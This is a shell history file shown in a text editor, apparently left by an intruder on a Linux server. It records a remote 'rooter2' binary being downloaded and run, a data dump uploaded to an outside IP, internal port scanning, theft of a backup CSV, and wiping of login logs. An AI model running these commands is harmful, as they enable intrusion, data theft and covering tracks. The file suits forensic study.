 GNU nano 6.2 .bash_history
cd /tmp/
wget https://transfer.sh/2tttL9HJLG/rooter2
file rooter2
chmod +x rooter2 && ./rooter2
cd /root/
ls -la
cat .ssh/authorized_keys
ll .ssh/
curl --upload-file .dump.json http://5.230.66.147/me7d6bd4beh4ura8/upload
nc -zv 192.168.0.22 22
nc -zv 192.168.0.22 1024-10000 2>&1 | grep -v failed
curl -v 192.168.0.22:8080
wget 192.168.0.22:8080/cde-backup.csv
>/var/log/wtmp
>/var/log/btmp
lastlog --clear --user root
lastlog --clear --user dev
mv cde-backup.csv .review.csv